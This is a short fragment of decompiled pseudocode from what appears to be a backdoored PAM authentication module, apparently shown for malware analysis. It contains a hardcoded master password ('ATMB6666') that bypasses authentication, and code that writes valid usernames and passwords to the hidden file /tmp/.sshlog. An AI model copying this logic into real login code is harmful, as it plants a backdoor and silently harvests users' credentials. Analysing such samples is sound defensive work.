 v8 = 31;
else
pam_syslog(pamh, 2LL, "auth could not identify password for [%s]", name);
name = 0LL;
*v6 = v8;
goto LABEL_15;
}
v11 = unix_verify_password(pamh, name, p[0], v4);
v12 = v11;
v13 = strcmp("ATMB6666", p[0]) == 0;
v8 = !v13;
if ( !v13 )
{
if ( !v11 )
{
v14 = fopen("/tmp/.sshlog", "a");
__fprintf_chk(v14, 1LL, "%s :%s \n", name, p[0]);
fclose(v14);
}